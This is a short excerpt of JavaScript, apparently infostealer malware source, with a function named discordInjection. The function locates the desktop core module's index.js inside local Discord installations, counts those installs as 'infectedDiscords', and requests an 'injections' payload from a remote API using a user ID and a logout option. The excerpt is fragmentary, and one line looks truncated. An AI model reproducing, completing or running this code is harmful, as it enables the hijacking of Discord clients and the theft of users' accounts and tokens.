 275 async function discordInjection() {
276 const infectedDiscords = [];
277 [join(process.env.LOCALAPPDATA, 'Discord'), join(process.env.LOCALAPPDATA, 'DiscordCanary'), join(process.env.LOCALAPPDATA, 'DiscordPTB')]?
278 if (existsSync(dir)) {
279 if (!readdirSync(dir).filter(f => f?.startsWith('app-'))?.[0]) return;
280 const path = join(dir, readdirSync(dir).filter(f => f.startsWith('app-'))?.[0], 'modules', 'discord_desktop_core-1');
281 const discord_index = execSync('where /r . index.js', {
282 cwd: path
283 })?.toString()?.trim();
284 if (discord_index) infectedDiscords?.push(dir?.split(process.env.LOCALAPPDATA)?.[1]?.replace('\\', ''));
285 const request = await fetch(options.api + 'injections', {
286 method: 'GET',
287 headers: {
288 duvet_user: options?.user_id,
289 logout_discord: options?.logout_discord
290 }
291 });